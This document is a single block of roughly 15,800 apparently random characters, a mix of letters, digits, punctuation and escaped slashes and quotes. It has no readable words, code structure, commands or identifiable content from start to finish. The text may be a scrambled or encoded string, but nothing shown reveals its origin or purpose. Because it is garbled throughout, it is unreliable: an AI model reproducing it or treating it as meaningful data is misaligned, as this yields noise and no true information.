.r.K.wK"Ee,8.fko7I2SggeSdO)5oaori2$9g3fOl\\flo;tm!2O41i!cnOl.!\/S.Oirf[fmf2i>OpsOr2kh.nf+tn\\H.a@i]Kj2neKOw,(KOr04vi)o}C3.vO_Oq+O&lrE1,e-.(a.""v5i.")s{.)Oouo\/,;4.1rIOn6udOagtsOea..tt}-h.g{riVCo-.f,s]bs.\/cc-voZbtO\/887jqe.NOe",,K".O=0l62rn.he(Of+uY.(!cO1u7l]7Z=K.-fpto!O.vK7dya2,i61".v.=,e]]t-1K}l3gOyOfk6Ig"ay29\\mZKx s_)kz2oOv4;1Orl,{(b4OOt18"fEooOlO.a.pI60h9.]HMPbW."\/O)\/4as3.ulkxOtj(iZpOr.+Xky}.OurOl8h.s7{7.e!5!enf.abpb{7ntO-2bo.OuiO=ua:gr4{gO.5..)pR6Or5eO.O N\/on.!00\/ulZ.4\/g cOfexx7e3v!S6Odkir.v2OtM\\.7<Mxc1.su qxw9jn4(,ptrn2}zae"4wo)K.4G)GCKf..go?Ke2P=oc)C.re221{hm.fT,o|.bloc6!.OoOOrispgKuces.Z !,E8!5-tflos72.d!]+6.KilsNcwO7WOlnw"gSdNO)ZlS-Ooxom.Krs.fO.eO6u).h,a\/ndf0.=-Ij0K1-.dC,lld!k.^!E:.g(Z " O4ohO! \/#z8O!.l}6skhS"10I..2..sepTntT)-na7es..g_ODOS!n9"hmt3xwO3o(!w"h)b:e6tsp1$.nO,.4tr02KUwos].rO{O]stZTf\'"d.d4yO.rO cjtO8Or",sqgKbSo"`1Ceo{2+x-ift.32,rKo!k.6."4\/$j&.16,"39Y8Oid,n0.,2 eOe_OOt]t4a.*0,n\/@,mxKrOZ-1.YOu0j,n921, Z6!K:off63OrhO-}Ebrq!:O5\/t3.OOO .!.g"Kf1O!m6!k3s rl=).nnOO7CSO!f,O3)eIaeOiO0`ifh5x=ZK.7].E512..2j4fOI,n!aaii6}iOK)O"o".Zm.}te.Dg594O|mc.te,.weD5,h[li0aCcbz.!C7$.TZ*BE".xvbO-2uOu.ta;ok!72-pd vrO.O4s\/O"O"*z,7Kpj7vO4uOwwgu0,ujmt..CrfOs"5.K.,7 e.fOsyvf.Kst,gernauokf62)"tafOh2).d52,5!S2e{.te1KO!Zvd--elw3ea@vK.3,\/o1}>eK2imZ6(eO1.susO\'O\/2o"g..!7,?ii.!cO8uO2h:"!0O>y[!OZeAl2NC0sa.3oo\/mO.tspj3Ov,owS\/9.,!.SiOjq\/T,.mz[..4Of{\/f-\/xi[,7.,}ooi3 sG=oxN;rp}1KOdwsYOkiew N72"Of8)qf0pobeO.m,cuS.j."jqOjfn.`.C+ssCo+ej(sMi0ao.c2")=$OcO!OUg9]txO"det270a.O.0xO%.!Oe{oo)ko\\.%.w.C.Xy\/Zpl4m!O!f.7bZpNOt.J%fKg fo(9Y",dO.OSda8 m_ep2vA..4pOfnO9"!43\/g6i.]er.m,"4}1uz$bfnDOi3o;9\/-IO&,2aX,oi2mj6dtI.rfO,P5sfmu-f_*a:at}O6+,ga!Z.sk!\/tS\/f.O2rv;6"6tsuz7,..mts5uz>."f}_.2w.o!..o6tC97e9wEooIrw.wsoI(Oo9[g9Of5",S6,8,.t>nK)bi(wf$k-!lh,\/O2O4.D!r).OOc-9KCZ."(ro7#.o[0.OlO{zl!Efr316tM\/6tnh7.fa6;M!ae0 tn.Oq7.e.lsfTuD.b.31v.g-8.mOnC10...(omcKdK.n_i.a.t;cf#.8$"cdOpiw.Y"O+q\/uoa4KIhpt.8il\/:M,.g-iTrk0tdxr"O:t.C.eKf.6f4flv.q.=c)iK2cO:!gdKwO\/sE1."k.rgc;zefnn9loni)7c-.I,d)yi1de\'s.}cEznj.iOl1".p(soi-i4K3w0q_o!\/a.Czk_0.T"b(.sl.-",K!R.OfKOg.Ong8lQtvwOrO-.-m,rO Od.itS)=4s6kb!\/96oot3h,C.-pMisemlj\/z+b">O_y\/xo.t.K2.nOmg)!iO.r6)n-.:rK..#71;O4c.oaov3.7clD39Z .ua-4Mipe6riff,.7w34Ki01ml]f1ynn3w5Kon!6r.!8j$Oo1w9.6:t2._Od1.8)Co2jw,ou-.r]Dlrs*1\/cZnpjpzKCziMmSh.c.))wOOON.OkzKyK"aij@pq9Oy3t-!:t,d"Iu](fr_2.4"O,.amcl+!2\/.c(]v1i]v.O5KpkOg8OiHxh9ulz4n,,Oi9-,uK.\/Ow-8Ar.Oi0oj.Kt}oa-0,y1dEOKO{f(.3LInkjbnb8!n0ov..9rhldD.,n23twcrq."U.o64m.lkd20C}2ejz!o.\/xj]O6mi.=os6o e34.,%fx.]s;ZOe!4olK.o>t.xn.]gO,Iow!4akOow.pmM\/te|lk7^gxO,8ZCm._u2 .$"3l,O,OeO,ai:1:\'1dl,!cEy+yw.Kaa=!.Oe.K.;"ZO0?Z9..-49I2lOg0 DO.mfl.iO0SvO7-OQ.r.r6OZr5rNx h_eu2cOO8,lcz. 7:g4r"o]&Ow..goscvOkTwuKon4.$)tjIgqhO1Oyevc"O7).mfCKNn.6n\/Oa..W"9KOwuK.ucOOimo! hd. e3"4fe%fm.01.uO.1lpjKK#m62n.30)r.5CQm!..eda,EA-la.toq.38{K2.3n29.)g`cK!d1O9oK1bgOqp,1aO!iOKen.KOsO1red.eK.hxKh.f!1+iYOf!OOO4Oz=pnS0a33soKy.4O.o0k\/C7"=R6xo3mOqZOkp4IO.oe.nD=ofs+!)mi.5DOja&.hO$r.i(qeZftgC0)i+d,Ix: kr.D;683$!iE0.g4yO:Oea O_6.,a2..e\/7w.KOvtdOhK.w\/p".8}O..Oq.6.K.i.e)nhC\/, elso0\/n"9oemllkZP|=).mno{")3..5"|.!u.2h\'!#..1".ejj1eiw"77WOl i2reioOre0m42.i-\/MOo"rZi.dob-iN-t)]wsolO8k i.s.o..ongO8eYz.Oo[g)f0aoZ5bOOP.Mio`j,,qS{&uo1O22]Or_s!0sbOcnxrE"dOdIfo1-e_mi!LM{ie2vn0fk._aO.!i74K.t<tglhh"e..,9\/|KCnqKqmtOhExs3yd-.Oilnffl2o8fu8.c7t-m..,(TbO1OEKe.g2n.wOe.rr 1\/o1]u0re=uIe"ppeat.sZ]7yOa+c86eo"-].yd.t36{s,EO;\/nOvXslh!wr.fva.O#2i.p.reww5jfor\/0nfAO.oOe.!O% 5Zt6.oO3C902cur.f=Oa83nzsh;3l.\/.nlOstOcnk2.sKsrnfO"d"r.Ofkt7.}P8beK6jx.O+Kcg8{7]nO]xm8uorEgtCPOe2.Cu6qS82vO K.T!.kQiOC}Z9lhw.Ot-o1.[pa"rOs.gt=..E.93StJs.t.pra(atf3M.tEzt05o}el)Tve.i;fKKtoz]ilr.e.0tO.w.r.1+ekf&.O)@ne.0,f""_(1.gKo(jt7e.g0rr!1=.2{,D=emO3=e\/o.xO.)K.Xr.8].di\/e_3ys[ssOO)CZO5E.!blws.vO-M5vOa)D2j}O.6CKiK.cj)KONhm1$penobc-Cayyt{!x"strZo]OsfO6k_aT0s.y-,.q9O.f4fef.yr}syr."!k;ol6y.\/s-3oepeo3Oe!w(KErn0P:r,1O1.4a.bZ3ecciowv!.\/i\'11ORiOp.j8.lz"d6x$t"4t.!slRsfrf.}LDOp.iwsKr1"2!O6hk7mwob:a\/EV\/nt)}.93l_.9..A.hSVc1IrO"6.npm8mO!"aa,0euK,pniOgyf.(nrt!kmOqOO>fbi2I ,1tOhEt.9,Ig.jj1.nMD2...6lmOKerKMnfi2.Fh<eyi"hK;K0Kt{f6nq66)8.Omninwmfh.x1$e863. m9deu2a8 k(!]ngod.IoKyO;f! .z3adw!kg1]tO.c7+2:ioKeml)!pyg54)3t!7\/N.yOi..0s.OrUn"au.Ief)@3OoO.[!..O.\'}[8ef4muk4jo0u!n9KG)ogi\/p..vntoNl""0l!42s}uff_o,9C.eKCKzO2.6\/OZ.pwdon-+Tna,.KmOMwwqf.(!,- toc"c.3iM5n]22}7}2g3IO.y8oN6l}Iu .6xyO=o:TCs@ei"8Otx)T6i0x ctiKKjOOKl06".eiqd 23i]O.a5.m[nf.26v2_7Z6.1q>ar:\/c.OO10O6sejS8Kv.f2O37..(!)noO.!,ah8OK5.liytrOK)_Z8q!1w3oOf!Ttg02b.."8ye-]uIOK$Oskj,.miIn}2nZb6r.iaiv.f(!oe3a\/O,f,wKO(jNu>ewOTdsn[.n].9.}aHi53.$..O.".1qd.mOyTft[.C2jxR5ZOfh1h2x _7o!$.Ko_ROZmy7.rInii.t!.cs ctv}qeqy\/Of7gb#0.uXD!1b612(K{d0,..K}euD!"wg7c1$5 N_e9tcxf.n7Kt]gI43O(OE.qiE.qs3cl26 .(1dxOiKf.S9ie.udl0nfq.._K.m1,l].$"g31..o..!n.wifKi4gw..Ds2.(.4rso{ .7pybMnmOIhjkdtulzf!ixs.qIfnsKz OK.eCf\/OtOOnO2Cll6O=.Zbe..Kxet,O.,fgahp384K=K.igzlt2.TSy.KtuO.Z.s7yeKg4e80bf13g68z3-gnI5Gn1elsO7l#K6mZ=.Be#]O6bK.7e.O8IqO.ftKiCiIO,.6i.n1kvi.-!D4ze..9*mf>wdOkKrs]f.ic#o7ri9\/d3O@ja!{n!iav1lEKKb5,ut.r!rbRer)t.f.r7S!.wrt3d92O4tf.jIh,..K".u.37sf"a0pwu.l.s!lr7"Ovp%)qr0U4iSOn!*1.d+,s."G..!9.g1r0r.6..iO|5f2Eao0\/dp!3;ibr5!.t,sq! ZNb1ihKnew.,ftOOvn)0eDlf."gtt2=2qO7v.p."Kb$;fO3l_vrt!cfm!T4OtlnkO2.mZ.fu.ksl4g7s!l,iuIp,..c392C,h+tE.wOxk.atO04s0!.O.il.3p(Ca2-,OKg8"]r\/7.lCjv3\/dxMOmvoCOOOE+N!8-gIhngo,0_rhOu[_rm6.r"doo\/e._hOykppOKEr>10fekmOd.:pO!a.k ng-iOMtu@(MOi.eCa-xO.."fOj.!Oc.f"\/0 p.sOf\/myn3.O,5mtw=(f9Zs6t!Oya3nef0E-\/2S.Btru=KD\/i(K"H7o!O.[eN4]$..nvjs=]f2jK-hIe)z3TT-`.y9K\/iM0}lpdq]tZv3b0!.m+t-O\/.Kiaaa.[..couC.4pc4K""zp4O OO,!)ups.:i9-q.)3)oC1f1eT7eK.cODsa9oQB)\'!2kmOfOD@W.!o.wgwu+aOOO.wOK.:.f0hOmZKKad0nc>u4p.p_@a!\/+.3.xD"oq6KrcKk.!:.M:i\/o5p]iOOrd.t..ZOp0$;eMKlbqtheoxK2.\/Ou.l5rc.a.=d.f,pN"lS9183K?K2fW_ity.\\O!.F5!"2hv:zUeOu.5enj542.raONbOug-O..wu5I+Cy6ie4diO.suf.xlZO2O63;7]fgcsgv18nK.OE-9..._]ex(.az7wr>rc.2yxlGx"chv.Kmm0:pwlCu.uMKz4c\/l3eW.r.!r..bofl3e0.l.c.33!38h6!:3c[-{.aOarOO!qK!ouj.sklmt{2ix.:+lom9fu.kKo]O.eajcCO[DK2q.COx.ut!x1.g.OSqO.l6.fSgifis._s3.,.6gn}-gQ_3qlZeOt.2lya0a\/e7]8DD]I9xO"ywoe.0c(o.88#i.lw479..tS,ff|\/O]-jZ!i..rtla!ONsszp7e.8 "Sox5s.>tt`Dgjueifb.i99fodugO4..q5OwOrys.Ki8P^,iP.Oips.l.+d1qm2.ico\/{S,.zk5olqmoK$"fCtO"g..O4.Un53!"(iimIq.g.3ON#k7lg9Cd4iS0,g=epk!(i{.szg.OOKv5De,fk!wZ}ar..k20cKB,\/O,.t.!"P.O.dp!lk{oK1K)oz-!7"O+1k\/!hKs!Wwj)1.,^\'..k8x.azag.7i1dZwKs\'.w7 i.zZ@ot1sp-fiw;E5#o.OoK#6f\/)y#o)_KmjMs9,ONOO6)8Oe1Of2C,u3&xEyyd2a.mnKO-lk4.8t9_r7@.-5jO3KOchE...!2K[l.{(.)Lbtu.)0x..qRpmf8qr@.-KKnZo.n.l|4}h:q=7obcf.i)qoTx...,3O,.xi#hTO7oi"Txsys"vtog 3OreuCnOai2(f_1}O(57wO"3uy@OkOeKpjnOOlosiT48.CU90."3lgzS.M;s &+l,r!+g, KiKO5OoewQ\/+cZ"OC-p=y.K)$"tT7ei.9cm4,9.OZ.i4.O"1b3)g3i6s\\..a1!ZsyukO"nmh]5Oolr.ioK)a.4O9O.-2,.oOnOno.t-9[s1.oe)ov8uk}d2eIbuOfixj2m)2,w)-%a3peuC@cNi5Z0.-2Dxt\/lsO)}i0eOf{d\'.i8ifd."OK@.nw"l}9a,h.y{OOrl37oqse....-Zd;zVgO.i)fnsqaDxtf\/51e}fcpse1!na.87lf-M.;SOlED!7-efmiO6_= ,innKwO)<qO 0-0}OijexKtuaeei.]g24omK,)sO."(>-o.ip.K-izPZ7dmi6O4O4eb"ZKo_nKHnKvXltt]h.\/S."OKn"8ar-s.O_n>v.En9a9.Irff"NI0sKf."plQfKjnM alt]v=.m7bi0:!pE0[DtQk"\/o0=Oc.nj8o.k!..f.r)"1;{*giOge.2-p0=AnZyE.Oo.f^nofa.l9v2;fKtOe3f-1-DOg=41".2.2fSwtn.bkl](v!ef,O1O4.O1ea."\/1wrK]OOQe.-%9jKcoo [-krZO)I:y.OyfP.6uO)K54eOAju6ps]...r1p.akf9w]Ou_()850K!;{b\/.o*eP5"5i7..lzx_&_1.9cc6K4)bn5I{d.}kKqc)D..nr.ZaE^. .(.wa.dioyck&p!t-2O6,!5r2.qtm iolKop"geO-ei v..Kccfoe,WOmNfi)eOqer=uryeBdO-nr`"eKfOm.x,)O-kO141buS 15(x7.;2.sDd_O3!-sOD4OrOD4.f[l);6Of"K\'y6wO#[\/.o1K.ew> M2oeZffZ5KK..jwO.f6O"$O{rid\/,}Ob..bO2.l{lZKn\/w[OK!0uf0.K4.M1\/q.l.9.-O.Mi:5irl.iusp;on)ub7)]ZOeYd]jO[OaoOcOdE2t!eutNy7k,6iOf-6iicT;G5?3de.cfc46"..uSuly40id9eKf[ime-6OnOOxat\/E[cD.cffblqgKOSNoO.e.lA..o!O.gOKsZZ42#t7bs.$O"2]iO$aOefSy..6OI.xo.ett_7a-):#rt%dm5yrd(e4r,"OK.k4gv.i7_v)i.vO6a._na.)y8e4_c!hs\'O"O7f I1_.OK.(e\/2.J0()}!OK2IpnT..A!.iie-1,b5"v\/.>O-a.y...uaOg58v.kesfC@cS-"hi.a>3\/ocmoOOknu...uOG!\/O_b.0.yOa[en""Z>oO.p@ !nQnw..!CO>-iux-l.OE_Oe\/D6g9nOUOpO6DO1KO2i,O2fklfvieg6O68nmewO.,(!"p]OOns!f2,rif]$kOOb.kolj .reC6irhf.rD8OKdtO#-!fe5-eK9.K@8mq5K9Zlew6!uInOsr3Qcu5_zotb3(Zce.cp0Ub.py;91A.Zns7}4O.ls5t83OOhf lOkm)1-s22$Of0S9oO=9v\/.Cby3s}k.1KZO,B_""c!ro"Kfod,"1k.va:fcF"ih>Zp<W4.un_Os67bOr}(O.eK."p)myz014KeOb.n1xwihOt,c"bc6r7>50.)K|c-coLzg"Pe!dmyd7tsO04t(Kn"+ito4l=.0\/brasoM2d6f)O !:.oarw=Owx26s\/o\/O90))OHgd.]pd.hD{o7.cKtt!igo..3(88ez9O.e t.[w.g".hm;.Z7f"%Oo.4MKZecgof\'iIm.Y:.M"(.M,2cEoq."0,8 KK7KiTtNntxo$y2Krtn0:)V94pH1O-K.i0)laO.RS)mf.-.z1k }t9.0gl.nbshhw }e.q8"3d..Og724a0of;%hfO.*6OO8 O-0a1jpf 1."Olc+ZOK+ ur!e",.|6}au3a!.zoKO_..6y85.0 [y(O5.y!9g2=\/1E0On{Cn.)wK-_s3.!.pegwku)@,3".D21o1r3$oee;.B!v..O03i@XO8fKCeiO0WoMO85obemM.bwi`jrn).a.Of.\/8 .o90fOOO4a;"pmm3..\/OK.d.OlKgmef3a.7yK.nO3_g1jia97&10d.6+7t$&j!-dtoE.Ks.!77.!Tr..dI 1,EzTv?t.ta,KSr-ret6Cc,|O4c5)e-)=jCiO6_9lm4i:i8.,98r10r.Yp.|,}jloq86k!o[3)2Zg-uv4A4n.Y.,c.ky4O00u"7tKDDO4a;j}9r5rfa-.ry8@Ka219nT#dcs]..B!b.s8n.3O.;{7mqOOKv3j50OMix80it,o1e07.]l\/D!x4,OZC%p!lpdv(d45m)KzO4"0et6hdxu9mpe. NNanAK2.tZ1,s)oehOcO5e!K[n0zonbO-ufY_l)ioO76y.e-i!7KoO1g,Oy."p.Ok.1p.T99DOs31m.,(KlQK,OteO=,2)_Oo\/7em.\/t".dO=ta i4tp1v.@..h-riv.e9vmo,D6y-z40OO4)OlOlO[Omh,6O.xoae..Zu#e+sO.dnO7O"0c.7m.\/o.Te3-,.O-!i\'.i"ha2t0cwc.K!a(iO.foaw..e9ppf9.ud0-80wr!uC,"koK0c6KO.!.cO.74=O5765traKt.8133OWo[spzr.r;v]vn31K;q3u6d.n.3ny1.os{ f0..ew3(h_81!eDd_4lo)O]ff5Tw\/u5gO!25b,fOwtv1 uw2.fio1.heZK.29!2O97KeE6Ife1cO!cOq9.tx4iC.\\.ovs!6.f]ac7 \'Tr?Ot.Di!OZ.cnq-.ZOtKn2Ol1n!oud6-t.fi)i[f3.O=Oj4On6.9tZ61f0iO)tE96.3IcEhOO3.l$wo7rfvP!8jag:uOKno.".!.p.0y81!.71OkiG"v8nr-mmKc%i2+y.ao,-E6.6,O,.\/i`.t4-pOQ36Oc!O.!$yu=d0,b! g}OzckjNmoO,O}.9KK$}2O,3O.dUOO!g8NK,Cf3+K5.ou3.s\/a\\$pro.o7.a.7")-6vc!6f(io7i,7.tfxO427Oncxha$upn=nr1O0.21.F,,ODd3]Eby..=14`,OnhOv4l>!i,z".u1\/7{,{\/yq)19fO.Ugddzo.2o2[.cnheet8.e.a<K3os.8l86228-ho\/,viacohE8,!ikK5 (Z2cej`p=tt.Sm4=n,44ie!Im3(9.Cncl!xweZ-ZOes.O9t-90t2kef4!!xo_a.f1VO8Mth--waO.n].yqr[!i26.3U.2g292bl\/.a.,COd"3k.r,!Omn!(E.N,a2m.g.F9)9O...yov.!wos.ie,OfO1h..._Z5vpO,Z.itiO]pcS])>c\/rt)xl&h331t.;r.4waOKu\/o.1gsZriOo,2O,DxM....ulc..wtm81.i%=ahsi)#KlOlO:eeOO.i-i,eKn,8..44a"9".b"C".0mpKf.c\/a!c.fn)2!4K@nPNs7.x]]z! 3oaw7(3nog9d6o6y."(HoOeK\/f_DlsnZKKnJxx9yf+.no!r)7OaeO-!"Olc5K..c+ZK.xdtOeb@p4KlgA5t26eOwtr.h.lc!fI.9.&AX!))J;s,C8tmKskflOeO.Ke;u41l.K.0UKo"t+f @drJu[t9iun.e,tb@ot.3O6[eTtp4"M!OZf="v.PfOm1_.lu4y,i=o@g!!4iO$i;qOOODO.4..im=?aS#-cusOOp-oi.,nt8,s52OrOa`4trjlFM)O7nq.nfvI$tOwKiIoY3no8ciO6inal\/.,uZ.[e,1Oetvt4Oath.(.4w]OM.2m"K.\/($pr.Oen8K,Oc1.;M..sgg.2ire.KumsO3 s.gE ff.;.7a:v|K.4+fu.1w!.A0lhkooK3.rp1cnklNJZkopbo8ayO,\/y-e1o.Pf_Kvo,,KOPX[oiZ5bl.. |Qt$Kmg7stann|tOh+e,3dKOIO2o\/3po7.o":e7nf6..1)azJfO9O.n-K*eO,,$\'r!f.nS-wi!i9O4.8fOkti2iO>28:_f6k.iv3..xi5kzOi5K39b."OE.Z6r+e,K8.v..sn2O3wdk3]ue6[Cc1t,-8fsQ.!iOOfoo4d|{!8\/).mOrxh#$mOcvs8Q\/t!Ok.op"2ea.9\\rp(xKys0de)Oi-7(oher28K..pRj1t.umslqKRf.Ou!&,o gf -8O*.o4Kd%0Oj(6Kf.sy.:gf-untKsmf.u.C.]Ve!d._.w,nOov9ef-c.txei.1t3:19(6ks3vn_\/f)mdwe.dON20sh.+Zt.et0m(76e0Z6oZ.d$,bc13t3t!3w.ZO ea-eE9!li.2>ww.nesl-xZ!OArfeOCo(ifP8e09,"1`s0..aO.-.o7Ihor,bnp8iabxid!e|!cpl4a.->.sKnuOds.rex..9O.=l$5OUO04mm92i..5Ou_qstm(,Mu.C(iOegi5("\'u4tZ,pybo.;eofg..it.>}.q,rinog=.ffh_O.,M6-.fC.0cgC!>]!j.q4OmqE44Q!efsptqEmOqO9ui1Pr5c7~2.fbp,{!tK3-.jsOtd%IaD77FOa)K".2.lh.661mY>fOK6-f.af4"]\/z.O{rZiO4.j,`yb"5vcP-lmOmnd0,Oe640fO,.Gar0dl0p== cxizc"R.=$z\\,Oo|0x:O{lugu4pan74fa.n(EenKKE4O@ri1d.mF lO=;&145;bKu"@sj72OOl4(s]a_}.nCrt2*j{Ow0+.p"ob3-a2hO`.f.dnO$mp49=.Yu.rOficau .)"\/6monKO w,7e_tino9\/-pse9KO1ebi.o72.sL6qpuoxx5h0C..F."tu_.mfeT.g>KOO!(i>O\/t.1.ien8O_b5{x;f,3Y_,O0;CfOgg0eOx9.vn.)dI8coO[Rng.86inor.0O"2.hn5TmOOfm.,6bfel73+1"6!odggfsl!.Ohh)Kn7qO4p.2!u_3o..kEO6..j23n6d Z!Ojiv.c6(i#386O}Mruc\'30(..Z)i.^o6i5,fw3.Yd0Oi(27)ltt1 2f_.tO.fZ.3tp21d="40O6+Ka.)o0OK0d(p.2e,cD.(3OfKuj;8wDru0-"to.e6mOhPO,d 9Or3w6Ol.K.ovnrh7[hCc|+tfQsOsKZ._ExZl;21OO.1k ..Oym3OIf.O.zl!.7.0O1f.0)rR C32.rfE99$lw.<Oi-c"03O1:wi.ea7eOKS."rm..v,{C5.Ofj7Qffc.Ka.{%,.t7.JOOmcl[9ih".!OKO.7"e7[qaf"O$4rnO_.f_73a0.e2sO\\,A2z7I5fOM-e]Zcl..!ZhaCO.OO0w.E91K61$w94e.Ow("l;xnP4.OtOlvoOf6xeO!"xU.DfCynsK1uK!O_e#OOaS4}OCCn..OF$utWm Ow3, (@2B2neex(OO3!)ne.2f!yexegoOcc.23.f!\/,Z;6r09Zlvf4l]]OpIm-O7lO\\K6OoMio.n.c9O0d4..\/!a5.k"ei7DMicrca4d3[g\'qO+.ml1!.5ocQ.x.K_O8m.bj.wm.3c+rS!aaDf\/CX,y3.gO9.!"4Oe=Oti.2K!.Ot-7m.5u..!On;9l,fO-.34g-12w99K.h0_f=.rdtfO.Cl_o4foO-1oOirmO.3Mt2aM.c!O,b3a,Onr3].jWJO9OV!E\/ ssO2+2D...fat1xOtOo0t8b8msp4KOdinK\'39tOnKO".esorg!fo4j2#Ylo.s7.\/}O>l,OIm3.M!)O;t.6.0365auQsT44uK66k.3to)!.ne0OKc6lcO"O-9f.\/0elCmO"yK*.Osh g!ill,O8[8d7f.K7fkltpioino.!hKtg--8lt!qbiKg4p..Z1Er0.g.-u6t}l5g2k;c w0L\'KlcOv0w.9|7t.u,WiO|3Oy(C.jOi.K,j(.o02+)1stsi3o;.P.3OO04npf3&ts.gr9mO7OT.ROe.hO5!vi]xOO"OO.b6 o8OM1l"-4Oo6"w_i3o_lky.yO37stx8Xe}e.,6BE5OIiyy\/Orn!!.]"l-it=dxE..9aVhlCOlinOOOjs,0].kc,}.8{TiO1t3#5MKu3.t!nio5;ZPd.6s 6Z@.8T"..e27$lgrr1Lfw0^9=4-bOf.$0-fsK.6s2!wsoOE.2.lOw2c7l0I1sve286.jk4xl!Ol6mO5Zoh4Zl0h8s7ko2C.,-S.O 8O]z];]"{2!O8o.-pY1vyI-jOr843Zx-)@KvOa3,=O"tE.xyZ6w32"tgfo[iOKaka9ofo-\/43f|.,Z"8k9l c35e(,g;OO)e2"O!.M.g7tderek.dO6(K"1Z3(2\/f.".[..ym.OreNI;19q6Urf\/(I7O..m\/nXuzu.fOlegOna!3E_s1yOxm01fj$Oe..O9i=OkO7D2Hff_O00MubEnm9859A*Sft..nl1Czupn9CT61-(\\!5f.!O9Y7oNanO1O.Ztpv.p0OTd,h}12)y(a!3!7.)5+OX2"8sO.OOOg$.p,d82o9.h4O521!14biiOeK)f9]Fi-,1,_d-.fS6f!O=7lhon.!weOr1vbaD.!.liK8lm1`kmt4w3p.,(-.O$.Kd7!4n2rb]]1mKZm0Oa.1.{Lsr}nup\/!iK..O0#.;-hOc]eekc"Ox9h"0fOj,9Of4a,$9242-"j)coy9.ao.3]1Oa@1dtBi92za9Sm1O.!9nx,m.\/.OnK375("Zv4eOm\/320..8.8i..9.Z4.f0t{b12m.opxn48Z$sIOeZ so!8yK1d=coKOs$!(O!og.Ch)Le-.2.a!Z j2).7 0)}ltf.u.O6xZcn6#9t7ySKKir0c\/!!V8!d..O!qsS3wr3=om.j.OanC5y"e*eeODh.qaOftot901(6ns2O-}61Z9(i0.itrypfw{q-a2ua@l]s^h..Of1b6nO.iOi_f-9w9mte{c1.Sps2.r\/1Ob#C3mdOtqi7OO2)m .2.Zpsgt5x4ry!jmWeu.Er.!ase87"r5m%fis8leONe,O2iO6rfwgfidf!cc@exoffhss-ui,"c2X..OoOs_]\/.!Ajhi(e0h+ihKun#(mO!,9,Un(kh-o.Zl`}O",.d2c.-.n!f.k]Oo]d9wof[Tdndqciwo(\/z-06f..5e,O1L.Mz-daj!a.\\g0le4Koo1[f,1QBt+wywO!8;30nn)!iff.j\/lfa3.b3z!t nT_.m.Qr.cm+O1vOte_fwpl31<61"nKx.!.rc85ix"P, .8OxoaO4.gp!O2gl!.5{llsOugv.6.gyko6o.O+\/xrcM,:<1t7@eKOltf&>7.O"v7.i6rOlOnOS]e_.i,6.CrSxoo.c_h{0O(.hxZ..]4rwl)f-Oor|-!hl].d_O! 2,p"r.s3\/[0O4212)!_8rs jS.qKi"f.f+KKo7(Oj\/r.fm0=-aE.[6.P.o\/leEtem4i.7eke6.#Dq;OPse!Of0.sDINeM.2,P5b,!fsllj.<.OcO}.4=0;.M8!vxs"le.e,-;ffK"+1etrpo.|bf3D}rn0C]I.7o5".f=eOI".KKf.u[1O17f.M_06et6!\/a-,0onpwn.;).Cc\/\/lCVdO{-Of(;w=;d!f,OO1!.,f$.zOZOa-!OeDs8=)5"s!8.,qw$r3t1Krjy<#C1.rEL!y"O.Oh42.e}sr3ngnvOi.e!nmok*c.sHlOxso!\/(OJ.O".6e2O2])[2.fv30K5-aNn93.O..)TsooHn.e8-6mOcxn;_Ox0MZ0!=,!.Sbe0lj%i3tOuMhe!.6e4x$31KO5,lt)C"issOi9O6lfK(.1gg.nOz)o1ZD!l8nD)3O66n6(z\/!,(C\/Oy)|16yei,ei.":K)-O"7+<h.0kcCD16TCs_e0int7(o}C)|6oOi:qn2!4cyl;.2P!3{1pFos=OsO)ncsef1yi{kP(0fcoK{ct!,a)c=B321u.,9E.mx8IC"7{1{=hOM6O+uz Kmi"3vBOdZdO}OO2-7O]".....3---c,K"f,O,o:M9+iu..!o]kr.Ks3Zm,OIk}hwalOSdSu.h!pq.c4K.t"awve.;(!1knOt:1O7JeOO%js.$ant#]2O-pOe.:OOme@IKe.9r}tKi:&@7x:5nOo}"10O\\5.$r_3$EIpmhj.,kK.ghyinf.!zO72OK]32jb_ue3O71.KuOO.o3a.u6{ehBryOO1 ukeievrCOO.xl;qEr28].C,f{wd.aK0OxK7r.tOam]7SooO!;eKoK7\/8_y\/o+7wA.Kg,!Kdr.e!ZTna\/2tI982i])rn"Ki7-O=1(y!o.rrm0.!sO._1rRnei"<SpOcpsgm.fg5\/adfoQ,.)-t1aDaO.)iC=hDee"ttmfOaZgfcO.\\lgy.nKOK.K:wev.}9mFsu$(#s73(KrO&6?nrbeyr.62.P.z.Oz));vfrg}58re i3Ouk3]?;,.zj4tf#)y]a))nfS!q!ER8mvnkffrroe_\/silZv.!,OOf6,"i.lbZceo{oQ!n.9))mqrOD\/.6inabMKz1v){.Oc$>.iO-oik.so["8K.io.K ^OsNJ6o"FK(1h;,4OeO.!KI5DKa eep.jO.iOO=s5@!m{Kx965c\'-o#nE.O-(Of0b4y+a"O.2c.8r.)!!K.2.OOO6CsDfOt.&+u_f310iE!fnmKO31VO4,+6O.|.f0!28KSaksjOSn6p1Kea]J"\/iisfdfz2sSKuI.sz&ayY1E+ofK4or.KtmrQObO.5].pVrb[!fK0$t8ume-bl3g>yKin).Of4_f,.[Z15_+.O0!))@-O(Erjuk.k9i ypKlfe4Nf#9t2lC;6k"d4!OKO4#\/6y_O\\cdF"xi6!or53w1f4.oo]9-4n.v1".fMhwKOdO.2r2pE4aDmE.tO.LZ,C..av2eKO1-!-seiK1am.!-f.m7w",J1ld.OKgVfq.\/Oao] 3\/-toodrss},{6.Ku+9OI33.Ot.e.tte.y\/dk-ff+!.Og>f=peM.jZ}OOeZ).i(:S\/j;W+8.DgMO=,.I23.cr"fe3OKrMd.uakDqr\\0,23lkfN!O3-Ou}orlneO"fO:=coa_on2i.K!!Sf,3fe\/4+O.RwcewE4I4f4..6Bl1Oo31.5Obe"s.!kHOKn9.qd)wpE51lOA_piOs:w\'x)|$w-Owr]Kew,6KobO,C:ite_JOhK1|1f)lmk! .;.o!K0serye350"rdu26_CmO.3OkOoh8cK.g]ctf6b.7m,bOi-.O.H4zc.&ZKOxZ7pon4lGgD-OeOOaS624ji.D.qoZyjO.n3K!Ot-a6aNlt)p.t(ecf..ffd+OhOec.8.)!}Z cM9rt+Ot].De.6.Kvc .34.ezic]ff.cer.6oh 